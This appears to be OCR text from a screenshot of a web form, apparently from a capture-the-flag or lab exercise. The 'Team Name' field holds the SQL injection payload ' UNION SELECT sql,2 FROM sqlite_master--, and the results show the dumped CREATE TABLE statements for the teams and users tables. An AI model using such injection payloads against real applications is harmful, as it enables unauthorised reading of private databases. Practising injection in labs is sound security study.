 Team Name:
Caption Original ...
' UNION SELECT sql,2 FROM sqlite_master--
' UNION SELECT sql,2 FROM sqlite_master--
Submit Query
Results
Team Username Point Description
2
CREATE TABLE teams (Name VARCHAR (64) PRIMARY KEY NOT NULL, Description VARCHAR (13) NOT NULL) 2
CREATE TABLE users (Name STRING PRIMARY KEY, Description STRING) 2